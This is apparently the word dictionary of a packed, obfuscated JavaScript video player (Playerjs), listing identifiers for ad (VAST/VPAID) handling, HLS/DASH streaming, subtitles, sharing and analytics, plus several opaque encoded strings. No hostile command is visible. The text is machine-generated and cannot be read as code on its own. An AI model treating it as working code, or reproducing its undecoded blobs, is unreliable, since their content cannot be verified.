||_t|postMessage|swipev|limitmaxwidth|vpaidvolume2|360p|backdrop|skipimp|480p|hand|xtitle|memory|ErrorOr|getAdDuration|vast_remove|autoQuality|MuteIcon|details|_seekaftervast|days|vast_duration|mpi|handlehide|pl_first_id|gain|sub_bga|lrpd|addClick|sub_shadow|33571875|BufferStop|findTop|playerid|onOutSkip|sub_weight|toggle|compilations|ctxtnk|hidetimeout|_psd|canvas2|Thumbs|iconreplay||TipText|shift|ResizeSettings|stty||tipbgcolor|NativeControls||rnd|onmousemove|vpaid_starts||tipbga|offsettimer|Off|20816|VstLdTxt|ni2|resizePlaylist|tmln|pjs_|Ctxt|999|vpaid_slotinframe|sub_bgcolor|SubtitleLoad2|shr|ctx2|current_|pstrs|origin|pushCSS|RenameQualities|midrolls|Cut|copied|fcdef|vast_skip2right|custom_aspect|l3v_show|HandleWidth|ymax|svg0|vpaidskipped|play_errs|ssfontsize|scl|tbi||offsetLeft|FileTo|js_events|startAd|vpaidslot2|YtInit|PipSize|unmuteplease|num|container_id|PlaylistHere|_readyonplay|vastonmobile|stretch_width_last|autonextopenfolder|resizeonwidth|UpdateVars|PlaylistRewind|||showinterval|AudioTrackChangedNoHand||quality_received|||UpdateVars0|twitter||isNaN||openById|covervideo|audioTrack|picture|setaction|153204|53790984|Counter|resizeSettings|BgBrAct|mlr|stuck|ShowLayer|isTypeSupported|Loading|remember_sub|ssa|PlayerjsMenu|vastfrombg|6642813|apdr|isAuto|check|hlsfps|hmx|mini|scrollwidth|rldplay|BeforeVast|||YouTubeIframeAPIReady|L19|classList|hlscq|CreateShare|but_h|changeAspect|0933314|autoLevelCapping|_lastactbut|shareiconscaleover|poster_aover|youtube_id|square|offsetTop|C13|mediaSource|poster_a|_wait|livewakeup|audiosrc|wheelinterval|subopt1|MenuProc|ResizePlaylist|playVideo||loadLevel|ssflyp|response|HlsLevel|hideuntilstarted|HlsUpdateAudio|autoprevopenfolder|nops|Start0|drtn|getHLS|getDASH|onLoadStart|floatlimitwidth|StopMedia|facebook|isPlaying|subsor|contentDocument|Loaded|fid|bgtmp|037|SubtitleError|scrollarrowcolor|AudioContext|wait_to|scrollarrowsize|hidevar2|limitwidth|hidevar|wtcntrl|newfile|||StringVar|SubtitleOff|playlist_title|160p|YoutubeReady|CreateTip|tippaddingtop|restart_audio|current_file|sub_size_fullscreen|sub_size||Unmutebut||6px|timebreak|_muted|spd|LoadXml||menu|Password|vars|moz|offset|_Tracking|||imgtime|last_time|||lineHeight|prgtime|Ended|title_template|thumbnails|plopt|mutestore|vast_skipbgcolor|100000|vpaid_timeout|900|input|dashquality|handleaover|ToolbarHidden|handlescale|StageMove2|onTimeupdateExtensions|unmuteonclick|ceil|subdrag|lastTouch|lastIndexOf|bgbordercolor|bgborder|bgo|urls_and|rename_audio|||||JsClk|dnfs|creatives|VolumeWheelX|HideTip|eventstracker|started|thumbs_on|720p|vpaidStopAd||_fullscreen_end|||CreateDASH||click0timeout|omt|handleiconspress|||onDown||||mouseUp||||_move|PlaylistError|ff0000|parentElement|gifed|pauserollonplay|yescontrols|sessid|no_|rc_label|rightclick|playlistloop|vstpause|resizeonplay|content|static|linkTxt|randomstr|20776|playlistrewind|scripts|VastAndLimit|VastInsertOr|rmbgcolor|find|fromCharCode|button|done|VastBgLoad||||||20816l|adscounter|Load|mobiletv|rightout||container_h_procent|vast_type|worked|adsfirst|toLowerCase||pageY|3600|fjs|head|iniframe|exception|||frames|current_plurl|StageLeave||tagName||setActionHandler|PtrNn|1080p|muteicon|vpaidvolume|VastVisible|Touch|HidePoster2|NativeExitFs|scrolling|VastVideo|datetime|mouseHere2|14px|screencolor|unmutebuticon|mouseMove|serif|leavetimeout2|sans|now|base|found|prefile|vpaidAdRemainingTimeChange|full|Parsing|RemoveTimeouts|opera|iconscolorover||Click||||||||||DoubleClick|linkurl2|cover|_nocred||Resume|imgldd||abfn|tipalways|mtp|bgcontainer|vaststarted|ksu||sepia|TitleTemplate|gaTrackPlay|vast_ima|iconopacity||vmaptag|vmap_ands|onClickSubtitle|noclick|resizetxt|sleeptimer|valuefromlang|wait_wrap|timeshort|isvg|angle|upload|sub_stroke|fspr|I1lI|clr_options|dvrtime|iclr|parsed|alldd|suboptns|wght|333333|lI1l|playroll|navigationUI|_steps|edge|2001|onStep||openplaylistbefore||nohls|openplaylistroot|showtitleplaylist|_blank|marginbg|hideuntilto|complete|CustomToogle|vmap_ors|lngth|vpaidquartile|playbgcolor||_stopped|MainUpdateSize||FileType||customdesignsvg|svg3|lang_|FrameResizer|vpaid_complete_t|playerjs_||YoutubeID|click_t|timeline_h|vast_skip|||ClearClick||nativecontrolsmobile|vpaid_stop_t|doubleclick|rld|sub_upload|timerTime|yaCounter|vpaidImpression|Destroy|nhs|isClickable|seeksides|sub_reset|Copied|RemoveMedia|adwp|sub2|vol|StyleActive|hideAllIcons|IconsColor|sub_x|isReplay|SwitchText|userseek|ERRORCODE|fileTimeout|_control_|||files_channel|KeyPlusDown|polyline|colorbg|KeyPlusUp|js2|Update|eventstrackervast|lock|sub_all|timeld|getVideoData|reloadlog|_recover|fileorto|StartTimeout|gained|requestFullscreen|onYtPlayerReady|Youtube|play75||subpausehide|span05||andlimit|preloaded|||play25|play50|requestFullScreen|fullblack|HlsAudioTracks|ws_created|advertising|5017903|Stopped|VolumeWheel|hls_started|wheel|C14|Prefile|deltaX|CreateWS|exitfullscreen|scrpt|prototype|volumewheelfull|utx|zoom|autoplaymute|MediaSess|last|VastCheckNext|stringify|renameTracks|VastGo||||||pepper|IconSVG|encoded|vastgo|chr|VastReady|current_vast_url|mozRequestFullScreen|audioctx|webkitRequestFullScreen|HlsAudioTrack|msRequestFullscreen|||VastShow|VpaidStarted|start2|splice|_set_quality|ie9|toolbarhidden|StartSpeed|MediaYoutube|rename|file_yv|SubtitleParse||||Text|Recover|sub_upload0|together|CreatePoster|vtt|Preload|cnt|ass|hlserror|timerInterval|PluginMovable|NativeSubtitle|butseekto|1440p|show_playlist|2160p|show_settings|DrmVars|getQuality|poster_float|getAudioTrack|rand|posterhidepause|urlsl|urlcnfg|Playing|TheEnd||||||xy00|cncl|sub_bgpadding|pljssubtitle|sub_font|SubtitleLoadAll|Style|Empty|SubUpload|FileReader|skip_after_|decoration|lastsub||SetSubtitle2|dash_subs|maxMaxBufferLength|SubRem|2px|sub_store|mediadrag|playerjscom|mutedautoplay|RadioTags|tagsurl|tem|playsinlineonmobile|606|Alpha||hour|_timeout|_stop|onDash|CheckDash|minute|dontload|ahd|Check|moveOr2end|posteronpause|vast_midroll_limit|GET|introstart|XMLHttpRequest|pstr_to|HlsSleep0|_css|midrollo|stopotherplayers|is_hls2|IndexPlaylist|pjs_parent_i|network|insertBefore|pauseVideo|limit|||spn|removebykey|vast_preload|startwait_t|MseIsSupported|LoadedData|VastPreloadLoad|VastPreloaded|heightInterval|EmptyVastUrl|WaitSize|pipto|SetCurrentQuality|vast_starts|vstdwn|NewAspect|IndexPlaylistProcessor|plcontinue|piped|pldur2|_tags|checknative|pldur3|Seeked|Captions|Metadata|onYoutubeReady|ErrorMsg|drawImage||sstext|540p|ssfontcolor||submm|index|HlsSleep|sleep_timeout|End2|m3ui|End3|incorrect|logout|mdswp|PlaylistLoad|denied|getVolume|playedstored|getDuration|ytautoquality|filerorto|wrapper0|ErrorReload|reloadtimeout|reloadfirst|nativeControls|vast_volumebgcolor|ChangePip|butByS|resizeFromText|last_text_w|Marquee|postsmbl|presmbl|Rotate|lastt|onInvite|CurrentVolume|settingsNumberVisible|hidetime|vast_title|resumeAd|ctxt||reRightMenu|RightMenu|PlayStart|StartVpaidVolume|VpaidSetStartAd|btm|ytinterval|doctype|RemoveInterface|UpdateVolume|VpaidResize|imageLoaded|notofh|companionImg|FFFFFF|_clck|div2|brand|grdlft|nocontrolsvpaid|innerText|vast_pauseonclick|vast_impressions_all|thumbs|7px|i_|tmpr|SvgColor|CheckHideVars|UpText|isFrm|Places|controlCSS|SetCSS|del|ReplayIcon|ClickArea|marquee|valuemargin|clck|stopkeys|ontouchmove|stvs|StorageSupport|csta|pljsuserid|qualitystore|pljsquality|pljstrack|pjslng|fonts|ControlOut|onClick2|VastReplace|smbls|_i|_ltime|ActionOptions|StyleSubtitle|bordercolored|connection|Media|UpdateStart|downi|postmessages|bgcolorlink2|marginbgpadding|linkurl0|hideonplay|control_start|TipHide|vpaid_int|exist2v|5000|minw|ref|_currentIcon|dont|ioscss|4px|30979|rmcolor|onMobOver|onMobMove|30766|appearance|addtitleplaylistbr|addtitleplaylist|marginbgcolor|arrinterval|valuepadding|getAdLinear|plopenid|javascript|viewBox||tipbgrounding|tipletterspacing|tipfontsize|tipfont|tipcolor||tippaddingbottom|html|tippaddingleft|Vpaid|SettingsParser|CheckMuteStart|AdParameters|adparameters|Script|restart|gaurl|||||_time_load|||vpaidframeloaded|AdLoaded|ImgLoaded|handlemove|vpaidAdError|waitVpaid|TipVol||handlehideinit|pjsframed|InitVisible|vast_default_volume|vast_unmutebut|SlowUnMute|VisibleCheck|onTouchStart|onTouchMove|start_timeout|RegExp|host|vast_ltfrv|toFixed|blra|hostname|tu0|video_t|png|chkskp|ShowSkip0|vast_skip_size|vast_skipbga|ControlsBg|volume2|ShowHandle|EndMove|pjscssed|vpaidImOnVdSrt|Impress|ImpressionActions|vast_impression|borderRadius|clickscaley|vpaidVideoTimeout|vpaid_timeout2|vast_click|allowfullscreen|allow|PlayerSize|skipSkip|deg|handlecolor|querySelectorAll|vast_progresscolor|bordersize|firstQuartile|midpoint|thirdQuartile|uititle|vpaidStoppedTimeout|vast_title_text|mobtch|Bglines|over_final|onUp|onOutMute|UpdateSkipTimes|Player|movevent|CreateUiBut|Thumb2|DVR|fontFamily|handleiconpress|onup_to|getAdWidth|timeline_w||vast_unmutebutcolor|LineScale|15px|getAdHeight|handlea|handleiconover|coloroverplay|vast_xbgcolor|vpaidAdDurationChange|removedNodes|onOutX|playbgcolored|pstr|updown|fixed|Alert|skipt|Shuffle|Menuproc|effect|JsEvent|str2obj|landscape|moving|TitlePl|abs|removeItem|activeicon|NxtExt|normalscreen|49474569|Visibility|playiconbut|_hlssubtracks|resizetext|ShowShare|FullscreenUI|VisibleItems|ParsTxt|sub_designstore|substore|settimer|SubtitleTimerMenu|ToolbarHide|firstly|re_y|wrapperTime|customTextPl|ppl|aspct|ClosePl|9830753|CloseSttx|upText|CustomTextButs|srct|companions|toggleControl|hmaxk|nextLevel|pstrsin|screenmarginbottom|ClickAction|durationchange|onPipEnter|winHeight|pjswrp2|maintitle|embedsize|DOMParser|PluginShare|responseXML|onPipLeave|_move_rights|currentposter|_rights|order0|sharer|winWidth|onWkitKey|volumechange|but_w|ScreenClick2|subtitles|_vf|hlsSub|serializeToString|L13|XMLSerializer|removeTracks|Review|bg_hide|nativesub|leftandrightpadding|iurl|NormalscreenUI|iOSTrackLoaded|change2playlist|checkBase64|255|59038667|timeupdate|loadedmetadata|wrapper_events|clientWidth|ControlCoordinate|nohead|AddPlgn|historytitlea|086|062|099|hdbrdclr|playlistovertimer|noprevicon|Controls|927|tchs2|toolbarisdown|startcss|nextSibling|CheckPip|301|resizeme|resizeonmouse|scrollarrowbgcolor|scrollarrowbg|NoSpan|SubOpt|updatePlaylist|FSL|textarea|pjsoffsettimer|v360|mobiled|SpeedChanged|mousemove|quick|025|QualityChanged|PluginSkip|SetHlsQuality|pljsvolume|xvalue|paddingleft|paddingright|leftright|volumestore|floatmarginright|91628571|sleep2|youtubeposter|tagSrc|offsetwrite|HidePositionControl|isFullscreen|976|setQuality|enabled|killMotion|historybgcolor|Action2|landfullmobile|historybga|mss|onToggleFull|noindex|fNeNbHTE|vast_unmutebutbgcolor|keyframes|customVpaid|async|nooverlay|redirectonplay|vast_url|znNaDHrR|onToggleMute|notag|analytics|playerjs|nomidroll|Scripted|rgb|_html|Playerjs||progress|yamtr|alertsfontsize|alertsbga|PJS_VPAID_LOADED|defaultTemplate|full_minutes|alertsbgcolor|alertscolor|666666|alertspaddingh|vast_skip_bottom|redirectonclick|endfull|alertspaddingv|full_hours|initVpaid|ffdd1f|skipor|helvetica|d934e5a8fef63d59fb8209e46eb940c9|700|onClose|onOverMute|vast_volumebga|arial|toLocaleTimeString|pause_mute|reloadlive|405|seeked_time|errorCode|pjslog|startTimeout|vast_resound|fullonplaymobile|allowMultipleAds|control_countdown|00136|CompanionClickThrough|StaticResource|url3|heartbeat|vast_bgcolor|vast_empty|26557|94997|Done|2683|23173c0|ClickTracking|27124|62195|62056|27125|49931|8746l0|25079l3|10029|0l4|outside|scalable|_Extensions|37461l0|vpaidimpression|_Media|getBoundingClientRect|globalfontname|apiFramework|scrollX|vastURL|partner|VASTP|vast_visibility|vast_id1|decodeHtml||Tracking|sugar|minVisibility|Prt|pimp|kxcdn|224|loadTime|_ud|OverlayParsing|_ue|64114|update_|fullonplay|PluginThumbs|adtg|pjspan|control_soundbtn|dasharray|dashoffset|vast_progressbgcolor|trkp|autoplayed|nodeName|vast_skipcolor|Exit|vast_linktxtcolor|styleSheet|isOpen|parseFromString|parser|visibilty|vast_xcolor|ontimeout|LoadXmlNoCredentials|vast_xbga|imprsd|vast_linktxtbgcolor|vast_linktxtonmobile|unescape|20816l2|XML|00276|64182|37461l|10237|0l0|13498|TrackingEvents|vast_denied_files|MediaFiles|_go|vast_adsfalland|PluginVastOmid|vendor|xml_string|InvertPlaylist|PJSDIV|VASTAdTagURI|introtitle|vast_titlecolor|vast_titlebgcolor|reverse|DestroyIma|reachGoal|firstElementChild|sub_allmyt|ScrollRight|ScrollLeft|ffect|PlaylistBack|historycolor|historytitlestrike|subshift|sfjs|valuealign|default_subtitle|width100|sub_off_title|SubtitleSettings|Start00|ScrollDown|SubtitleSettingsClose|Cancel|hidecontrol|ShowTimeout|tslmt|timestorejustbut|scroll_left|scroll_down|seekTo|showById|Width|scrollHeight|show1value|sharecolor|ScrollUp|ArrowsInterval|sharebgcolor|sub_bgo|pressed|Number|contrast|_xIcon|setupx|onMouseDown|unmute_video|SubtitleBottom|sub_split2words|_reset|ffeeab|sub_big_fullscreen|sub_lineheight|18px|scrollarrowbgovercolor|onClickTimer2|onClickSubtitle2|pldelay|sub_bg|Pldelay|borderbottom|headbordercolor|brda|_nextIcon|sub_off0|bgbract|40px|scrollarrowgradient|scrollarrowbgover|shareclred|share1|_subfile|358|0725739|iframe_api|ytcl|HideLayer|pljs_yt_|61928677|774328|90342661|303|0454574|7378707|074|4959714|049|0645937|223|C12|1411563|C11|8345227|14130702|60588467|16114286|6265714|8361812|L14|0785714|0956563|copyurl|youtubecontrols|html5|share2|yterrors|share3|bgclr|L16|nameofyoutubequality|getPlayerState|sharetop|sharetitle|Qualities|pjs_share_link_|shareiconmargin|onQualityChanged|Uncopied|embedhtmlstart|customyterror|9616447|ytError|embedwidth|embedheight|embedhtmlend|php|Pop|ENDED|PLAYING|ytEnded|winTop|winLeft|onYtPlayerStateChange|PlayingChecker|ytReady|passontime|cstm|unmuteicon|vpaidAdExpandedChange|creativeView|isyoutube|tagTimeout|vpaidLoadTimeout|remove_t|vpaidSkipAd|time2|vpaidAdSizeChange|changevastheight||||||setVolume|last_subtitle||||updateCuid|VastBreak|vpaidAdSkippableStateChange|vpaidStartAd|getAdRemainingTime|VpaidSet|SetChannel|Papi41|vpaidAdVolumeChange|vpaidAdImpression|skipads|vpaidAdClickThru|pjsfrm|vpaidAdInteraction|vpaidAdVideoStart|PlayerjsEvents|AdVideoStart|vpaidQuartileTimeout|youtubeready|PushWaiting|vpaid_timeout4|onImpression|referer|filetype|vast_openclick|vast_closeonclick|timeUpdate|CurrentTime|pljsvastprogressbar_|FindIdPl|pct|uiskp||api_|dasherror|ShowSkip|Viewable|geobj|playlist_id|NotViewable|ViewUndetermined|onProgress|subscribe|pjsvpd_|vpaidAdLog|vpaidAdViewable|viewable|vpaidAdErrorVpaid|vpaidAdLoaded|vast_readystart|getContext|10000||vpaid_timeout3|vpaid_startlimit||width_div|416|notv||MSIE|maxTouchPoints|smallfontsize|msie|firefox|993|935|775|994|962|floatwidthsmall|483|floatheightsmall|stopAd|006|220|984|372|elastic|str|Ease|PluginPlSrch|Wheel|ControlOver|DownIn|iset2|offsetoptions|height_div|unsubscribe|castdevice|vpaidAdVideoFirstQuartile|vpaidAdUserAcceptInvitation|yaHit|vpaidAdVideoMidpoint|vpaidAdVideoThirdQuartile|gtag|vpaidAdVideoComplete|vpaid_timeout5|ga_event|Yandex|yamtr_event|vpaidAdLinearChange|slng|adsinvitation|High|acceptInvitation|casterror|vpaidAdUserMinimize|vpaidAdUserClose|vpaidAdPaused|vpaidAdPlaying|StoreImpression|tbimp|justcode|old_|vast_addclick|1val|0val|pauseAd|device|Playback|rest|PlayerjsAsync|pjsfrrs|tipmargin|nativenotipad|PlgnVstLdtx|rotateonhover|current_time|hideafterclick|bgcolorlink0|tipvar|PlgnVstPstr|menufltr|nativenotiphone|nativenotios|action_settings|unhidden||hidesec|selectOpen|PipToggle|hidestartbutios|bgstretch|callback|onMobOut|mobileover|createTextNode|CreateMedia|iconmargin|toUpperCase|reYT|bggr|fileto|FileTimeout|filetod|Timeout|PipSwitch|movable|DisplayControl|PjsCheck360|playerheight|wps|volumegain||HdIcon|setcss|nxtttl|ControlLine||playsinlineonmobileiphone|hidedown|RightOut|ontop|gradientcolorbg|anonymous|linespeed1|gradientcolorload|colorload|linespeed2|RightOver|hidewithposter|MediaVideo|prevorius_default_w|noClickTimeout|zoomed|audio|with_hours|with_min|minus4back|prevorius_default_h|Buffer|iconsreplay|displayvolume|System|gainedsource|connect|Tmln|translate||Image|clickscalex|linespeed3|picheight|template|svgtmln|templated|rotateplaying|dblclick|RenameTracks|fontsizesmall|pljsspeed|KeyDown|bold|pjsin|setDashAudioTrack|lineh|nativeSubtitle|KeyUp|speedstore|SettingsExist|closePl||640|1550|RenewFromTitle|1800|426|inversetime|||liketext|icon3|SettingsSpeed|360|default_speed|rszr|sub_sizemobfull|720|sub_sizemob|sub_bottommob|removeNativeSubtitle|dashaudio|Hideuntilto|openplaylistafter|TimeStore|offsettimerinit|webkitSetPresentationMode|pljsfirst|vast_nofirst|YouTube|trackstore|topside|pjsframe|PjsFramed|sesstime|imageExists|openplaylistpause|Actions|requestAnimationFrame|maxresdefault|Timer|ontouchstart|hideafter|PluginGeo|setDashQuality|mousedown|mouseleave|StageOver|unblock|hidebefore|often2|hlsmaxlvl|PluginHlsFps|ParseUrl|crt|bandwidth|often|hideonleaveandplay|disableRemotePlayback|gradientcolor|1150||PjsFrMsg|notframe|thumb_height|FlussonicMsePlayer|IFRAME|debug|thumb_radius|supported|drm|hlsTextTracks|method|livewakeuptime|postmessage|HlsLiveWaiting|Init2|thumb_width|parentIframe_style|loadSource|UpdatePlaySeek|toptip|playError2|linker|handleinit|_duration_play|_time_play|UpdateLoad|prted|_duration_load|PluginCut|today|CustomFonts|PjsFr|prtObj|CreateThumb|thumb_border|loadstart|PlgHlsFdt|evenodd|MediaSource|SourceBuffer|mimeCodec|line_volume2|Continue|sourceBufferValidAPI|Rectangle|mrgnsmll|HlsQualityLevels|renameQualities|nameofhlsquality|linetippointer|tippaddingright|audioGroupIds|hlslowquality|onLoadedData|language|hlsdrmfp|webkitendfullscreen|rc_|thumb_borderwidth|thumb_bordercolor|PluginHlsFps2|thumb_shadow|PluginReplace|optStr|MetaAudio|iosexfull|playError|wrong|unpause|nopause|CheckTop|startLoad|linetipmarginbottom|request|customdesign|bgbrdrw|roundout|_a|bgw|mpd|PluginDash|m3u8|nativehlsios|315|clickmargintop|clickmarginbottom|isSupported|preloadhls|bglines|preloaddash|bgline1|_w|rc_labelurl|hlsquality_off|RightMove|valuesize|rmsize|RightCSS|right_y|right_x|RightClick|valuerounding|rc_anyway|valuebg|framei|valuebgcolor|PluginPoints|handlemargin|CrShr|rc_version|dashjs|hlsaudio_off|scheme|withCredentials|clrs|270|PlacePoints|allowtransparency|place|hlscookies|customBuffer|xOffset|1500|obsrvr|MutationObserver|aborted|thumb_move|dvr|hls_stuck_duration|nextAutoLevel|yOffset|reHls|outline|Gain|bgline2|hlsvastwait|hlsdebug|handleiconsover|hlsmto|maxLoadTimeMs|CancelBubble|hlsfto|highlight|tap|um1|current_thumb|ltr|direction|counter|hidebefore2|click_t2|alwaysnotfullscreen|portrait|hidewovar|hideonvar|hidebeforesec2|hidebeforesec|hideaftersec|hideonwidthlimit|hideonwidth|hideoverwidthlimit|hideoverwidth|VastRemoveUrl|VastLongTimeout|alwaysjustpause|hidewithoutplaylist|hideonfullscreen|Visible|vast_prestarttimeout|isHidden|vast_longtimemsg|resize2|tagLive|upTexts|ovr|customText|showShare|titlepl|plclose|linktarget|lsfullplay|lsfullstart|1001|PluginMbps|setTracks|logo|FullscreenChange|ParentFS|HideElement|OrientationChange|WaitPoster|pstrwt|comment|StopOtherPlayer|HidePoster3|posterhidetime|wtpstr_to|upd|hideuntilmeta|shwvstfnsh|playonhover|leavetimeout|setting|last_ors|hideonvolume|apdra|ShowAnimate|disablePreload|HideAnimate|ShowControl|unfixing|setHlsQuality|ssflyw|midrollimprsd|Volumescrolled|NewPl|scrollwheelfull|marginprocright|lrppp|addTrack|fs_error|lrpps|showing|PostFullscreen|ControlX|marginproctop|TheEnd2|marginprocbottom|OpenPl|always2|subtitleTrack|intros|finishrewind|openpl|enterpictureinpicture|writePl|leavepictureinpicture|playedquartile|Quartile|PluginHeart|webkitneedkey|ControlsBgClick|PluginTrack|sort|whlskfll|hls2|VastImpression|timelimit|screenshot|skipimprsd||minduration|linkpause|cancel|cancelskip|setHlsAudioTrack||muteiconbut|pipVol|PluginIntro||back|userpause|timelimited|ct2|iosExitFullscreen|userplay|unmuteonplay|actpause|sttr|unset|Interval|hmaxk2|frmvst|msExitFullscreen|webkitCancelFullScreen|mozCancelFullScreen|cancelFullscreen|exitFullscreen|cancelFullScreen|posteronwait|landscapefull|read|tagsinterval|changedTouches|swipep|Swiping|nums||alerts|onPlayTag|nativefulldroid|swiping|seeksidesec|UpdateSettings|posterhidestart|Open|PluginRel|PlaylistMove|after|PluginPip||PlaylistOpenId|access|recovery|ShuffleEnd|action2|updateTitle|alert404text|alert404v|alert404video|PluginErrorVideo|norld|Control|ReloadTimeout|togglesubs|seekicon|keyCode|which|preposter|stretch|plusminus|margin_bottom|scroll_height|screen_lw|PlaylistPlayId|alert404|UpdateTimer|scalesmall|Exist|pipSrc|ChkHlsEnd|plapto|playByYoutubeId|PreNewPl|FindFileInPlaylist|Posters|hlscaptions|playId|apto|opposite|prenewpl|02|pressed_|vast_visibleonstart|pjsvvs|Started|vpaidvideotimeout|iconspress|644082|AdUserAcceptInvitation|vast_push_waiting|offsetwidth|subclr|hdn|roundingver_final|Nonlinear|accept|onchange|AdDurationChange|409829|nonlinear|pjslng_|AdRemainingTimeChange|redirectplaylist|usernew|vpaid_video_timeout|grdt|AdSizeChange|AdExpandedChange|SizeChanged|bezier|ssfly|Skipped|_icon|235|vpaid_loading_timeout|SVG|seekiconbut|sleep2options|402|_text|seektome|vast_video_timeout|AdSkippableStateChange|sleepoptions|isOn|PluginCountdown|hlsdvrtime|vpaid_stopped_timeout|frameborder|AdVolumeChange|stopped|vpaid_quartile_timeout|450|home|completed|62de50|initAd|showvolmobile|ontop2|e8bbff|nativemobile|lrpp|hdbfmb|readonly|feba54|AdVideoFirstQuartile|handshakeVersion|f2parent|faed54|72ccf8|aaaaaa|link2|AdViewable|to_right|AdLog|AdErrorVpaid|AdError|AdPlaying|AdPaused|AdVideoMidpoint|AdUserClose|AdUserMinimize|hdbfdt|AdVideoThirdQuartile|AdVideoComplete|ffc7d1|AdInteraction|073DA0|webshare|PluginShare_|whatsapp|webp|viber|telegram|D90000|AdImpression|Log|clr_|hlsqhsort|reddit|videoSlotCanAutoPlay|videoSlot|pjslng_sub_sizeproc|d9bb8c|AdClickThru|tumblr|pinterest|wproc|ffff00|share15|share16|250|PlgnCntrlTmln|4bd9ac|M16|b3fee8|slot|pjs_thumbnail_|customwidth|clickmarginleft|ssdown|config|hideonmeta|hidemini|hidenomini|slider|hidenoab|hideab|hideonyoutube|hdbffs|resizeAd|ShowSettingsBut|volume_element|control_mute|pjs_cast_button_|cast_available|hdbfnr|hideonlive|triangle|miniwithvast|brdla|abg|brdlc|brdl|enter|vast_started|bggrclr|running|alphas|flipy|hideonunmute|Color|marginRight|5em|actn|maxHeight|passonstart|paddingbottom|iconmarginleft|_bg|sub_settings|f2img|scrollWidth|iconmarginright|onMouseOut|iconmarginbottom|2002|iconmargintop|fimg||waitGo|SettingsTimer|bggrl|bggrc|rotateonclick|scroll_up|through|onMouseOver|pauseonhover|control_duration|control_time|scale0|touch_|hidesec2|tipmarginright|separator|tipmarginleft|tipmarginbottom|tipmargintop|tippointeralign|showduration|scroll_right|showboth|lines1|hidenormscreen|ExpandedChange|onmouseup|hidelap|VolumeChanged|hidesmall|dropopen|hideall|onmousedown|hidesmoothly|PluginDroplist|dropnohide|hideonend|hideondesktop|ClickThru|hideonmobile|Input|hideonbar|showuntilmeta|225|DurationChanged|combined|PluginSettings2|getAdExpanded|ontouchend|bufferDeg|shuffle8|hidearrow|showovr|speed4live|handlemarginright|handlemarginleft||vpaid_noremainingtime|clickmarginright|current_channel|bufferInterval|PluginUpload|clear|vpaid_nopause|hideuntilstartedios|hidelastpl|hide0timestore|borderRight|hideuntiltext|has|changed|hideuntilended|valuepaddingbottom||hideonvod|countdown|colorover|borderBottom|aload|hideonleave|valuepaddingtop|valuepaddingleft|drop|PluginHdIcon|handshdw|handlemarginbottom|scrollTo|handlemargintop|hideunwait|hidewait|l3v_left|valuepaddingright|playlistfolder|hideafterstart|flipx|valuemarginright|valuemarginleft|valuemarginbottom|valuemargintop|AdLinearChange|PasswordTime|AdSkipped|vast_wrapper|default_channel|minivis|Orientation|Logo|[base64]|[base64]|[base64]|waitingads|pausemute|Impressed|vldcntr|VastIMA|vast_nocredentials|introtxt|nocredentials|plrjs|pstrvc|error1|_vdpsrt|ActiveXObject|Microsoft|XMLDOC|||||||||||loadXML|ChX|pstrvd|posterstime|heartbeatinterval|introclosetime|AdBreak|vast_midrolltimebreak|vast_preroll_counter|vast_pauseroll_limit|vast_pauserolltimebreak|vast_pauserolltbimp|vast_pauseroll_counter|vast_postroll_limit|vast_postrolltimebreak|vast_postrolltbimp|vast_postroll_counter|vast_playroll_limit|vast_playroll_counter|vast_midroll_counter|vast_midrolltbimp|introclickable|vast_introtimebreak|vast_introtbimp|vast_unmutebutonce|vast_preroll_vmap|vast_pauseroll_vmap|vast_postroll_vmap|vast_midroll_vmap|partnerprerollor|partnerpauserollor|partnerpostrollor|partnermidrollor|midrollpoint|introskiptime|VMAP|breakType|vast_prerolltimebreak|ChromeCast|PluginRounding|CompanionAds|Companion|creativeType|Extensions|onVastLoad|vok|401|localName|URL|PluginMediaTags|PluginEffects|Local|||||||||||VideoClicks|CustomTracking|fullscreenchange|subscribeVpaid|MSFullscreenChange|Allowblock|_off|keydown|Txt|layout|keyup|move|callPjsEvent|ClickThrough|vast_file_denied|AdTagURI|escape|AdSource|_vmap|Preroll|20000|change2playlist_bottom|offsetX|layerX|InLine|seeksidesmob|nombclck|nfsclios|vast_xml|nfscldr|MediaFile|AdSystem|Creatives|vast_omid|AdVerifications|mobtch1|Verification|JavaScriptResource|ViewableImpression|PjsVast|Creative|Linear|NonLinearAds|NonLinear|vast_prerolltbimp|vast_preroll_andlimit|extensionsPriority|files_scale|[base64]|[base64]|IEy9uBC4wBfdtXrRGFDUHFrQJoRdwdrjLpzRKUkKt1RQvYKUvd5kJgRQLiWcIEzKtU9kHY0SvBfRuXqNqiWQK3zTJ2SNqejdIpz0Kpu6FX9KtUy3uUGPIE5Kt3HRGEgfFX8|[base64]||||[base64]|||isflash|||pjsga|moved|thumbs_img|reloaderTimer|logos|google|files_sleep|u10|current_sleep|clr_contrast|clr_brightness|clr_saturate|clr_sepia|action_back|Verdana|normalonclick|tippmargin|tipa|stripsw|stripsspace|xxx|[base64]|ffce00|[base64]|89vurn0cpjx1|default_w|default_h|fullwheel|[base64]|xpWQJpgNIE5gqpWQIE50KU0iuX41wBu3vAVRtey4vYu4qYVPvBGTvAVSuT41uBC2uTVSuA40uUK1qYKbuX41wBu3vAVRtey4vYu4rTWhIESNxAKeHhHhHhHhr1RQxeSKt2K|[base64]|xprgG3ybMY0ivd41rTW5xAKRrTW3IEz0IY0iuT41rTWjHEgiIpy9rUZTrTWhIESNxAKeHhHhHhHhr1RQxeSKt2K|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|qdRdIEvQJeqdwdq8K3HiqpLkHpzjxAKTuXKbIoDkH2c0xAKTuXK|xoKbHhgNJX1TLESgxALPJ256HFrQrTWhIESNxAKeuYVRuYVRrTW0KhnPK2HQKh09r3zTGE5UJon0HAbStXVSsAK|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|pointcolor|pointa|vast_preroll_limit|webkitIsFullScreen|msFullscreenElement|||||titlecolor|mozFullScreen|settings1|settings1action|settings2action|settings3|settings3action|settings4|settings4action|settings5|settings5action|poster_floatmargin|222222|poster_floatposition|poster_floatwidth|poster_floatheight|poster_floatbgcolor|webkitFullscreenElement|16x9|dashdebug|dashcookies|dashlowquality|nameofdashquality|errortimeout|ga_proc|560|fullscreenElement|888888|pointw|pjslng_offsettimerminute|slidespeed|[base64]|[base64]|r2vRJAKmKpWJr2vRJALLwdKisANjMpVPIE5fHFcxHdbiJFg2GFv0rTf9xBV|MpV6KpWJr3zkLoSgr10PK3DdK3zTsYVNKpWJr3zkLoSgr10PIE5fHFcxHdbiqXKksAfmsoD4IFv0spWRETLkJFViF